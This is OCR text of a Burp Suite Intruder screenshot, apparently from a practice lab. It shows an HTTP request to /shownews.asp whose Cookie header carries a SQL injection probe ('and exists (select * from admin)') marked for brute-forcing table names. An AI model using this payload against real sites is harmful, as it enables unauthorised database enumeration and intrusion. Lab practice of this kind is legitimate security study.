 Intruder Repeater Window Help
rget Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
× 2 × ...
rget Positions Payloads Options
Payload Positions
Start attac
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
GET /shownews.asp HTTP/1.1
Host: kypt8004.ia.aqlab.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASPSESSIONIDACQTQQAS=OLOJFAODFDFDPIDFOIBLAIFO; id=171%20and%20exists%20%28select%20*%20from%20§admin§%29%20
Connection: close
Add §
Clear §
Auto §
Refresh